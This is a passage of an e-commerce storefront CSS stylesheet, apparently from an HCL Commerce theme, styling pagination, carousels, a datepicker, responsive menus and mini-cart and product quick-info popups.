	border-radius: 5px;
	color: #4d4d4d;
	font-size: 16px;
	text-align: center;
	opacity: 1;
}
.controlBar .pageControl.number > a:hover,
.controlBar .pageControl.number > a.selected {
	background-color: #767676;
	border-color: #767676;
	color: #ffffff;
	opacity: 1;
}

/* Control bar - subscribe button */

.controlBar > .subscribeButton {
	display: inline-block;
	position: static;
	right: auto;
	top: auto;
	margin: 0 2px;
	vertical-align: middle;
}



/*** Widgets ***/

.catalogEntryRecommendationWidget > .header,
.categoryRecommendationWidget > .header {
	border-bottom: 1px solid #e9e9e9;
}

.contentRecommendationWidget {
	position: relative;
}

.contentCarouselWidget > .content {
	width: 125%;
	margin: 0 -12.5%;
}
.contentCarouselWidget .left_espot,
.contentCarouselWidget .left_espot.centered {
	width: 80%;
	margin: 0 auto;
}
.contentCarouselWidget.clip-true > .content {
	width: auto;
	margin: 0;
}
.contentCarouselWidget.clip-true .left_espot,
.contentCarouselWidget.clip-true .left_espot.centered {
	width: auto;
	margin: 0;
}

.contentCarouselWidget > .prevPageButton,
.contentCarouselWidget > .nextPageButton {
	width: 40px;
	height: 72px;
	margin-top: -36px;
}
.contentCarouselWidget > .prevPageButton {
	left: 0;
}
.contentCarouselWidget > .nextPageButton {
	right: 0;
}
.contentCarouselWidget > .prevPageButton:before,
.contentCarouselWidget > .nextPageButton:before {
	content: url("../images/responsive/DirectionalControls_MasterSprite.png");
}
.contentCarouselWidget > .prevPageButton:before {
	left: 0;
	top: 0;
}
.contentCarouselWidget > .prevPageButton:focus:before,
.contentCarouselWidget > .prevPageButton:hover:before {
	left: 0;
	top: -72px;
}
.contentCarouselWidget > .prevPageButton:active:before {
	left: 0;
	top: -144px;
}
.contentCarouselWidget > .nextPageButton:before {
	left: -40px;
	top: 0;
}
.contentCarouselWidget > .nextPageButton:focus:before,
.contentCarouselWidget > .nextPageButton:hover:before {
	left: -40px;
	top: -72px;
}
.contentCarouselWidget > .nextPageButton:active:before {
	left: -40px;
	top: -144px;
}
/* jQuery datepicker */
.ui-datepicker {
	border: solid 1px #cccccc;
    background-color: #fff;
	width: 19.2%;
	min-width:235px;
	text-align: center;  
	font-size: 13px;
}
.ui-datepicker table {
    width: 100%;
}
.ui-datepicker-unselectable .ui-state-default {
    color: #b4b3b3;
}
.ui-datepicker tbody .ui-datepicker-current-day{ 
    background: #F5AA31 ;    
}
.ui-datepicker tbody td a:hover{ 
    background: #F5AA31 ;    
}
.ui-datepicker-prev, .ui-datepicker-next {
    background: url('../images/responsive/rwdUI.png') no-repeat -33px -1px;
	width: 20px;
	height: 20px;
    line-height: 600%;
    overflow: hidden;
	margin:10px;
}
.ui-datepicker-prev {
    float: left;
    background-position: -13px -1px;
}
.ui-datepicker-next {
    float: right;
   
}
.ui-datepicker-title{
	padding:10px;
	font-weight:bold;
	background-color: #cfe5fa;
	font-size: 15px;
	
}
.ui-datepicker tbody .ui-datepicker-today {
	background: none repeat scroll 0 0 #0579F2 !important;
    color: #FFFFFF;
    text-decoration: none;
}


/*** 0 - 1133px ***/

@media (max-width: 1133px) {

	/* Page control - number */

	.pageControlButton {
		display: inline-block;
		position: relative;
		width: 38px;
		margin: 0 5px;
		background-color: #767676;
		border: 1px solid #767676;
		border-radius: 5px;
		color: #ffffff;
		font-size: 16px;
		line-height: 38px;
		text-align: center;
	}
	.pageControlButton.hidden {
		display: none;
	}
	.pageControlMenu {
		display: none;
	}
	.pageControlMenu.active {
		display: block;
		position: absolute;
		z-index: 20;
		background-color: #ffffff;
		border: 1px solid #a0a0a0;
	}
	.pageControlMenu > .pageControl.number > a {
		display: block;
		margin: 4px;
	}
	.pageControlMenu > .pageControl.number > .ellipsis {
		display: block;
		line-height: normal;
		text-align: center;
	}
	.pageControlMenu > .pageControl.number > .ellipsis:after {
		content: "\22ee";
	}
	.pageControlMenu > .closeButton {
		display: block;
		position: relative;
		width: 14px;
		height: 14px;
		margin: 0 4px 4px 4px;
		border: 13px solid #ffffff;
		overflow: hidden;
	}
	.pageControlMenu > .closeButton:before {
		content: url("../images/responsive/rwdUI.png");
		display: block;
		position: absolute;
		left: -61px;
		top: -1px;
	}
	.pageControlMenu > .closeButton:hover:before {
		left: -241px;
	}

}



/*** RWD-A ***/

@media (max-width: 600px) {

	/* Menu */

	.basicMenu > h3 {
		display: block;
		margin: 0;
		padding: 15px;
		background-color: #687979;
		color: #ffffff;
		font-size: inherit;
	}
	.basicMenu > .closeButton {
		display: block;
		position: absolute;
		top: 5px;
		right: 5px;
		padding: 10px;
		color: #ffffff;
		font-family: monospace;
	}
	.basicMenu > .closeButton > span:before {
		content: "[x]";
	}

	/* Header */

	#header:before {
		height: 5px;
	}
	#headerRow1 {
		height: 53px;
	}

	/* Quick links bar */

	#quickLinksBar > li > a {
		font-size: 12px;
	}
	#quickLinksBar > li > a > br {
		display: inline;
	}
	#quickLinksMenu.active {
		left: 0;
		right: 0;
		top:53px;
		width: auto;
	}

	/* Mini cart button */

	#widget_minishopcart {
		margin: 3px 15px;
	}

	/* Mini cart */

	#cartDropdown {
		width: auto;
	}
	
	.nonRWDPage #cartDropdown,
	.nonRWDPageB #cartDropdown{
		width: 360px;
	}
	/* Departments menu */

	#departmentsButton {
		display: block;
		max-width: 300px;
		margin: 2px 90px 2px 15px;
	}
	#departmentsButton > span {
		display: block;
		height: 36px;
		line-height: 36px;
		padding: 0 10px;
		text-align: left;
	}
	#departmentsMenu {
		display: none;
	}
	#departmentsMenu.active {
		display: block;
		position: absolute;
		left: 0;
		right: 0;
		top: 100%;
		margin: 0;
		padding: 0 15px 15px 15px;
		background-color: #ffffff;
		border: 1px solid #c9cece;
		border-top: 3px solid #ffa200;
		border-radius: 0 0 4px 4px;
		color: #404040;
		font-size: 12px;
		list-style: none;
	}
	#departmentsMenu > li {
		display: block;
	}
	#departmentsMenu > li.hidden {
		position: static;
		visibility: visible;
	}
	.departmentButton {
		display: none;
	}

	/* Department menu */

	.departmentMenu {
		display: block;
		position: relative;
		top: auto;
		width: auto;
		margin: 0;
		padding: 0;
		border: 0 none;
	}
	.departmentMenu > .header > .toggle {
		display: block;
		position: absolute;
		right: -8px;
		top: 0;
		margin: 8px 0;
		padding: 8px;
		font-family: monospace;
	}
	.departmentMenu > .header > .toggle > span:before {
		content: "[+]";
	}
	.departmentMenu > .header > .toggle.selected > span:before {
		content: "[-]";
	}

	/* Category list */

	.categoryList {
		display: none;
		border-bottom: 1px solid #ffa200;
	}
	.departmentMenu.active .categoryList {
		display: block;
	}

	/* Subcategory list */

	.subcategoryList {
		border-bottom: 1px solid #e0dee5;
	}
	.subcategoryList > li {
		display: inline-block;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		width: 50%;
		padding-right: 16px;
		vertical-align: top;
	}

	/* "All departments" menu */

	#allDepartmentsButton {
		display: none;
	}
	#allDepartmentsMenu {
		display: none !important;
	}

	/* Search bar */

	#searchButton {
		display:block;
		position: absolute;
		right: 0;
		top: 0;
		width: 58px;
		height: 38px;
		margin: 2px 15px;
		background-color: #ffffff;
		border: 1px solid #BFBFBF;
		border-radius: 4px;
		vertical-align: middle;
		overflow: hidden;
	}
	#searchButton:before {
		content: url("../images/responsive/rwdUI.png");
		position: absolute;
		left: -99px;
		top: -9px;
		clip: rect(21px, 135px, 35px, 121px);
	}
	#searchButton:hover:before {
		left: -119px;
		clip: rect(21px, 155px, 35px, 141px);
	}
	#searchBar {
		display: none;
	}
	#searchBar.active {
		display: block;
		position: static;
		right: auto;
		width: auto;
		padding: 2px 15px;
		border-top: 1px solid #c9cece;
	}
	#searchBox > .submitButton {
		width: 10px;
		height: 18px;
		border-width: 6px 10px;
	}
	#searchBox > .submitButton:before {
		left: -181px;
	}
	#searchBox > .submitButton:hover:before {
		left: -201px;
	}

	/* Autocomplete menu */

	#searchDropdown {
		left: -16px;
		right: -16px;
		top: 41px;
	}

	/* Footer */

	#footerRow1 > .section > .header:before {
		height: 30px;
		border-radius: 3px 3px 0 3px;
	}
	#footerRow1 > .section > .header > .toggle {
		display: block;
		position: absolute;
		left: -30px;
		bottom: -1px;
		width: 6px;
		height: 12px;
		border-width: 9px 12px;
		border-style: solid;
		border-color: transparent;
		overflow: hidden;
	}
	#footerRow1 > .section > .header > .toggle:before {
		content: url("../images/responsive/rwdUI.png");
		display: block;
		position: absolute;
		left: -161px;
		top: -1px;
	}
	#footerRow1 > .section.active > .header > .toggle {
		width: 12px;
		height: 6px;
		border-width: 12px 9px;
	}
	#footerRow1 > .section.active > .header > .toggle:before {
		left: -181px;
		top: -1px;
	}
	#footerRow1 > .section > ul {
		display: none;
	}
	#footerRow1 > .section.active > ul {
		display: block;
	}

	/* Carousel */

	.contentCarouselWidget {
		overflow: hidden;
	}

}



/*** Mobile (portrait) - 0-400px ***/

@media (max-width: 400px) {

	/* Category list */

	.categoryList > li {
		width: 100%;
		padding-right: 0;
	}

	/* Search bar */

	#searchTermWrapper {
		right: 58px;
		border-right: 1px solid #bfbfbf;
	}
	#searchFilterButton {
		display: none;
	}
	#searchFilterMenu.active {
		display: none;
	}
	#searchBox > .submitButton {
		border-width: 6px 20px;
	}

}



/*** High-resolution displays ***/

@media (-webkit-device-pixel-ratio: 2) {
	.departmentButton:after, #quickLinksButton:after, #widget_minishopcart:after, #departmentsButton:after, #searchButton:after, .pageControlButton:after,
	#cartDropdown > .closeButton:after,
	#searchFilterButton:after {
		background-image: url("../images/responsive/rwdUI@2x.png");
		background-size: 300px 400px;
	}
	#widget_minishopcart:before,
	#searchBox > .submitButton:before,
	.carousel > .prevPageButton:before,
	.carousel > .nextPageButton:before,
	.controlBar > .prevPageButton:before,
	.controlBar > .nextPageButton:before {
		content: url("../images/responsive/rwdUI@2x.png");
		-webkit-transform: scale(0.5);
		-webkit-transform-origin: 0 0 0;
	}
	.contentCarouselWidget > .prevPageButton:before,
	.contentCarouselWidget > .nextPageButton:before {
		content: url("../images/responsive/DirectionalControls_MasterSprite.png");
		-webkit-transform: scale(1);
	}
	#widget_minishopcart:before {
		clip: rect(82px, 54px, 120px, 2px);
	}
}

@media (-webkit-device-pixel-ratio: 2) and (max-width: 1133px) {
	.pageControlMenu > .closeButton:before {
		content: url("../images/responsive/rwdUI@2x.png");
		-webkit-transform: scale(0.5);
		-webkit-transform-origin: 0 0 0;
	}
}

@media (-webkit-device-pixel-ratio: 2) and (max-width: 600px) {
	#searchButton:before,
	#footerRow1 > .section > .header > .toggle:before {
		content: url("../images/responsive/rwdUI@2x.png");
		-webkit-transform: scale(0.5);
		-webkit-transform-origin: 0 0 0;
	}
	#searchButton:before {
		clip: rect(42px, 270px, 70px, 242px);
	}
	#searchButton:hover:before {
		clip: rect(42px, 310px, 70px, 282px);
	}
}
/*
 *-----------------------------------------------------------------
  Licensed Materials - Property of HCL Technologies
 *
 * HCL Commerce
 *
  (C) Copyright HCL Technologies Limited 1996, 2020
 *
 *-----------------------------------------------------------------
 */

body {
    position: relative;
}

div.hidden_summary {
    position: absolute;
    left: -99999px;
}

#overlay {
    background: rgba(0, 0, 0, 0.3);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 898
}

.lightedSection {
    background: #FFFFFF;
    border: 10px solid #FFFFFF;
    border-radius: 20px;
    margin: auto;
    z-index: 899;
}

.more_info_icon {
    display: inline-block;
    width: 27px;
    height: 27px;
}

.more_info_icon .info_on,
.more_info_icon:hover .info_off {
    display: none;
}

.more_info_icon .info_off,
.more_info_icon:hover .info_on {
    display: block;
}

.verticalAlign_middle {
    vertical-align: middle;
}

.more_info_icon>img {
    max-width: 100%;
    max-height: 100%;
}

.clearFloat,
.clear_float {
    clear: both;
}

.left {
    float: left;
}

.right {
    float: right;
}

.bold {
    font-weight: bold;
}

.product_info {
    float: left;
    width: 100%;
}

.list_mode .product_info {
    margin-top: 30px;
    margin-bottom: 10%;
}

.product_image {
    margin: 0px auto;
    padding-top: 0px;
    margin-bottom: 0;
    position: relative;
}

.product>.product_image img {
    width: 100%;
    height: 100%;
    max-width: 200px;
    max-height: 310px;
}

.list_mode .product>.product_image img {
    width: inherit;
    height: 100%;
    max-width: inherit;
    max-height: 248px;
}

.additional_content .left_espot>img {
    width: 100%;
}


/* MiniShoppingCart Widget Popup */

div#widget_minishopcart_popup,
div#widget_minishopcart_popup_1 {
    cursor: pointer;
}

div#widget_minishopcart_popup>#cartDropdown .product>.product_image>a {
    height: 87px;
    text-align: center;
}

div#widget_minishopcart_popup>#cartDropdown .product>.product_image>a>img {
    height: 100%;
    width: auto;
}

div#widget_minishopcart_popup_1>#cartDropdown .product>.product_image>a {
    height: 114px;
    text-align: center;
}

div#widget_minishopcart_popup_1>#cartDropdown .product>.product_image>a>img {
    height: 100%;
    width: auto;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product {
    min-height: 94px;
    border-bottom: 1px solid #edeff0;
    position: relative;
    padding: 5px 11px 5px 92px;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product>.product_image,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product>.product_image {
    width: 82px;
    height: 94px;
    position: absolute;
    top: 0px;
    left: 0px;
    padding: 5px 10px 5px 0;
    overflow: hidden;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product>.product_name,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product>.product_name {
    font-size: 16px;
    color: #666666;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product>.product_name a,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product>.product_name a {
    color: #666666;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product a,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product a {
    text-decoration: none;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product a:hover,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product a:hover {
    text-decoration: underline;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product>.product_image a,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product>.product_image a {
    display: block;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product>.product_quantity,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product>.product_quantity {
    font-size: 13px;
    color: #666666;
    margin-right: 14px;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product>.product_part_number,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product>.product_part_number {
    font-size: 13px;
    color: #4d4d4d;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product>.product_price,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product>.product_price {
    font-size: 13px;
    color: #4d4d4d;
    line-height: 26px;
    float: right;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product>.product_color,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product>.product_color {
    font-size: 12px;
    line-height: 16px;
    color: #808080;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.products>.product>.product_size,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.products>.product>.product_size {
    font-size: 12px;
    line-height: 16px;
    color: #808080;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.subtotal,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.subtotal {
    border-bottom: 1px solid #EDEFF0;
    padding: 8px 11px;
    position: relative;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.subtotal>.product_price,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.subtotal>.product_price {
    color: #ca4200;
    line-height: 22px;
    font-weight: bold;
    float: right;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.adjustment_price>.product_price,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.adjustment_price>.product_price {
    color: #4d4d4d;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.view_more,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.view_more {
    border-bottom: 1px solid #EDEFF0;
    padding: 5px 11px;
    position: relative;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.view_more>.view_more_items,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.view_more>.view_more_items {
    color: #006ECC;
    font-size: 12px;
    cursor: pointer;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.view_more>.view_more_items:hover,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.view_more>.view_more_items:hover {
    text-decoration: underline;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.go_to_cart,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.go_to_cart {
    height: 35px;
    padding: 6px 11px;
    overflow: hidden;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.go_to_cart>.button_primary,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.go_to_cart>.button_primary {
    float: right;
    margin-top: 5px;
}


/* Added Product */

div#widget_minishopcart_popup>#cartDropdown>.content>.added>.product,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.added>.product {
    min-height: 112px;
    border-bottom: 1px solid #edeff0;
    position: relative;
    padding: 5px 11px 5px 126px;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.added>.product:last-child,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.added>.product:last-child {
    border-bottom: none;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.added>.product>.product_image,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.added>.product>.product_image {
    width: 110px;
    height: 114px;
    position: absolute;
    top: 0px;
    left: 0px;
}

div#widget_minishopcart_popup>#cartDropdown>.content>.empty,
div#widget_minishopcart_popup_1>#cartDropdown>.content>.empty {
    font-size: 13px;
    padding: 15px 7px;
    border-bottom: 1px solid #EDEFF0;
}

div#widget_minishopcart_popup>.bottom,
div#widget_minishopcart_popup_1>.bottom {
    width: 360px;
    overflow: hidden;
}

div#widget_minishopcart_popup>.bottom>.left_border,
div#widget_minishopcart_popup_1>.bottom>.left_border {
    float: left;
    width: 3px;
    height: 3px;
    background-color: #a3a3a3;
}

div#widget_minishopcart_popup>.bottom>.middle_tile,
div#widget_minishopcart_popup_1>.bottom>.middle_tile {
    float: left;
    width: 354px;
    height: 3px;
    background-color: #a3a3a3;
}

div#widget_minishopcart_popup>.bottom>.right_border,
div#widget_minishopcart_popup_1>.bottom>.right_border {
    float: left;
    width: 3px;
    height: 3px;
    background-color: #a3a3a3;
}

.quick_info_toggle {
    display: none;
}

div.widget_quick_info_popup {
    position: relative;
}

div.widget_quick_info_popup>.top,
div.widget_quick_info_popup>.bottom {
    background: url("../images/colors/color1/widget_quick_info_popup/quick_info_border.png") repeat-x scroll 0 0 transparent;
    overflow: hidden;
    width: auto;
}

div.widget_quick_info_popup>.top>.left_border {
    width: 3px;
    height: 3px;
    float: left;
}

div.widget_quick_info_popup>.top>.middle_tile {
    width: 728px;
    height: 3px;
    float: left;
}

div.widget_quick_info_popup>.top>.right_border {
    width: 3px;
    height: 3px;
    float: left;
}

div.widget_quick_info_popup>.middle>.content_left_border {
    background: url("../images/colors/color1/widget_quick_info_popup/quick_info_border.png") repeat-y scroll 0 0 transparent;
    float: left;
    padding-left: 3px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border {
    /* DevStart: changed from transparent to white background,since the popup was transparent */
    background: url("../images/colors/color1/widget_quick_info_popup/quick_info_border.png") repeat-y scroll 0 0 white;
    /* DevEnd */
    background-position: right;
    float: right;
    padding-right: 3px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content {
    background-color: #ffffff;
    margin: 23px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.left_column,
div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column {
    width: auto;
    max-width: 330px;
    margin-right: 15px;
    margin-bottom: 15px;
    float: left;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.left_column>.image_container {
    border-bottom: 1px dotted #777777;
    width: 95%;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.left_column>.image_container>img {
    width: 100%;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.left_column>.other_views {
    margin-right: 15px;
    border-bottom: 1px dotted #eeeeee;
    margin-top: 1px;
    position: relative;
    z-index: 10;
    height: 100%;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.left_column>.other_views ul {
    display: table;
    padding-left: 0px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.left_column>.other_views ul li.selected {
    border: 3px solid #FAC549;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.left_column>.other_views ul li {
    border: 3px solid #E5E5E5;
    float: left;
    list-style: none outside none;
    margin-right: 8px;
    width: 94px;
    height: 94px;
    text-align: center;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.left_column>.other_views ul li:hover {
    border: 3px solid #FAC549;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.left_column>.other_views ul li>a>img {
    height: 100%;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.left_column>.other_views>h1 {
    padding: 0 5px 0 5px;
    background: #eee;
    -moz-border-radius: 0px 0px 5px 5px;
    -webkit-border-radius: 0px 0px 5px 5px;
    border-radius: 0px 0px 5px 5px;
    font-size: 12px;
    float: left;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>span.main_header {
    color: #818181;
    display: block;
    font-size: 20px;
    /*22*/
    line-height: 20px;
    /*28*/
    margin-top: -3px;
    max-width: 320px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.not_available {
    font-size: 11px;
    line-height: 16px;
    color: #777777;
    font-style: italic;
}


/* DevStart: style for price as configured text*/

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>span.configured {
    font-size: 14px;
    color: #CCC;
    line-height: 24px;
    float: left;
}


/* DevEnd: style for price as configured text*/

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>span.old_price {
    color: #777777;
    float: left;
    font-size: 16px;
    line-height: 24px;
    text-decoration: line-through;
    font-weight: bold;
    margin-right: 4px;
    /* Dev: provides space after list price and before offer price */
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>span.price {
    color: #CA4200;
    display: block;
    font-size: 16px;
    line-height: 24px;
    font-weight: bold;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>span.sku {
    color: #777777;
    font-size: 10px;
    line-height: 12px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.star_ratings>.single_star {
    background: url("../images/colors/color1/star_rating.png") no-repeat scroll 0 0 transparent;
    display: block;
    float: left;
    height: 16px;
    margin-top: 3px;
    padding-right: 3px;
    width: 16px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.star_ratings>.single_star:hover {
    background-position: 0 -16px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.star_ratings>span.reviews a {
    color: #006ECC;
    float: left;
    font-size: 12px;
    padding-left: 8px;
    text-decoration: none;
    line-height: 25px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.star_ratings>span.reviews a:hover {
    text-decoration: underline;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.divider {
    height: 1px;
    background-color: #e5e5e5;
    margin-top: 11px;
    margin-bottom: 11px;
}


/* DevStart: changed class hierarchy to add refresh area div */

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column p {
    font-size: 12px;
    line-height: 14px;
    color: #777777;
}


/* DevEnd: changed class hierarchy to add refresh area div */

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>a {
    color: #006ECC;
    display: block;
    margin-top: 4px;
    font-size: 11px;
    float: left;
    line-height: 15px;
    /*Dev for avoiding truncation in other languages*/
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>a:hover {
    text-decoration: underline;
}


/* DevStart: for li elements that lists various product attributes */

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>li,
div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>ul>li {
    font-size: 11px;
    line-height: 13px;
    color: #777777;
    margin-left: 14px;
}


/* DevEnd */

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.color_and_size>.heading {
    font-size: 14px;
    line-height: 14px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.color_and_size>.color_swatch_list>ul>li {
    display: block;
    float: left;
    margin-bottom: 6px;
    margin-right: 6px;
    margin-top: 6px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.color_and_size>.available_size_list {
    margin-top: 6px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.color_and_size>.available_size_list a {
    text-decoration: none;
}


/* DevStart: a div was added to position the dropdown as parent to .dropdown_primary,hence .dropdown_primary not immediate child of .purchase_section */

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.purchase_section .dropdown_primary>.button>.content {
    min-width: 127px;
}


/* DevEnd */

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.purchase_section>span.quantity_label {
    font-size: 14px;
    margin-top: 5px;
    line-height: 15px;
    /*Dev for avoiding truncation in other languages*/
    float: left;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.purchase_section>.button_primary>.wide_button {
    width: 110px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.purchase_section>.full_details {
    padding-top: 10px;
    padding-bottom: 10px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.purchase_section>span.full_details a {
    color: #006ECC;
    font-size: 11px;
    text-decoration: none;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.purchase_section>span.full_details a:hover {
    text-decoration: underline;
}


/* Dev Start: Add To Cart text was not visible properly in other languages,in quick info.. Made similar changes as done by MDS to fix this issue in product page */

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column>.purchase_section>.button_add_to_cart>.button_text {
    min-width: 120px;
}


/* Dev End*/

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column .button_secondary .button_text {
    min-width: 120px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column .close_group {
    cursor: pointer;
    position: absolute;
    right: 0px;
    top: -4px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column .close_group:hover .close {
    background-position: 0 -13px;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column .close_group:hover .close_text {
    text-decoration: underline;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column .close_group .close {
    width: 13px;
    height: 13px;
    background-image: url('../images/colors/color1/widget_quick_info_popup/close_sprite.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    position: absolute;
    right: 10px;
    top: 10px;
    cursor: pointer;
}

div.widget_quick_info_popup>.middle>.content_left_border>.content_right_border>.content>.right_column .close_group .close_text {
    position: relative;
    top: 10px;
    font-size: 13px;
    color: #404040;
    text-decoration: none;
    line-height: 15px;
    /*Dev for avoiding truncation in other languages*/
    width: 100px;
    margin-right: 30px;
    text-align: right;
}

div.widget_quick_info_popup>.bottom>.left_border {
    width: 3px;
    height: 3px;
    float: left;
}

div.widget_quick_info_popup>.bottom>.middle_tile {
    width: 728px;
    height: 3px;
    float: left;
}

div.widget_quick_info_popup>.bottom>.right_border {
    width: 3px;
    height: 3px;
    float: left;
}

#quickInfoPopup {
    top: 0px !important;
}

#quickInfoPopup>div {
    height: 100% !important;
}

#QuickInfoaddToShoppingList {
    line-height: 1.4;
}

.productListingWidget {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    padding-bottom: 10px;
}

.catPos>.container {
    width: 100%;
    min-width: 0;
    padding: 0;
    background: #f8f8f8;
    text-align: center;
}

.catPos>.container>a {
    display: block;
    padding: 8px 0;
    text-align: center;
}

.catPos>.container>a:hover {
    text-decoration: underline;
}

.product_group_name {
    color: #010f1c;
    font-size: 12px;
    float: none;
}

.catEntryList_border {
    margin: 10px 5%;
    padding-bottom: 15px;
    border-bottom: 1px dotted #c9c9c9;
    position: absolute;
    bottom: 0;
    width: 90%;
}

.catEntryGrid_border {
    display: inline-block;
    margin: 0px 5%;
    border-bottom: 1px dotted #c9c9c9;
    bottom: 0;
    width: 90%;
}

div.widget_articles_videos>.content>.header_bar {
    height: 75px;
    padding: 10px;
    border-bottom: 1px solid #e9e9e9;
    content: "";
    display: block;
    clear: both;
}

div.widget_articles_videos>.content>.header_bar>.title {
    float: left;
    padding: 5px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
}

div.widget_articles_videos>.content {
    width: 100%;
}

div.widget_articles_videos>.content>.header {
    padding-left: 19px;
    padding-right: 19px;
    font-size: 16px;
    padding-top: 14px;
    position: relative;
    height: 60px;
    border-bottom: 1px solid #E5E5E5;
}

div.widget_articles_videos>.content>.header>span.small {
    font-size: 12px;
    float: left;
    margin-left: 4px;
}

div.widget_articles_videos>.content>.header>.title {
    float: left;
}

div.widget_articles_videos>.content>.header>.paging_controls {
    color: #767676;
    font-size: 12px;
    height: 17px;
    line-height: 17px;
    overflow: hidden;
    position: absolute;
    right: 15px;
    top: 16px;
}

